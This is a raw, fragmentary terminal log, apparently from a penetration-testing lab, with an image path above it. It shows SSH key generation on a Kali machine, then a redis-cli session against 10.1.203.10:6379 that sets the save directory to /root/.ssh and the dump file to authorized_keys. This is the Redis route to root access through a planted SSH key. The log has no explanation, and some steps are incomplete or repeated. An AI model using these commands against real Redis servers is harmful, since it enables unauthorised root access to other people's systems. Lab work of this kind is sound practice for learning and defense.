 ┌──(root㉿kali)-[/home/kali]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase for "/root/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:J/sLypNBDY83xFJiO9auTzOcLEo92IBot2zCBKkAqrk root@kali
The key's randomart image is:
+---[RSA 3072]----+
|.     oo.        |
|o.   .o+o        |
|=     +B.        |
|=o . .oo=        |
|=o.... .S..      |
|+.o .=.+ =       |
|Eo +o *oX        |
|  o. oo* =       |
|    . o.. o.     |
+----[SHA256]-----+
10.1.203.10:6379> config set dir /home/kali/Desktop/key
(error) ERR Changing directory: No such file or directory
10.1.203.10:6379> config set dir /home/kali/Desktop/key
(error) ERR Changing directory: No such file or directory
10.1.203.10:6379>
/home/kali/Desktop
10.1.203.10
10.1.203.10:6379>
10.1.203.10:6379> config set dir /root/.ssh
OK
10.1.203.10:6379> config set dbfilename authorized_keys
OK
10.1.203.10:6379> save
10.1.203.10:6379>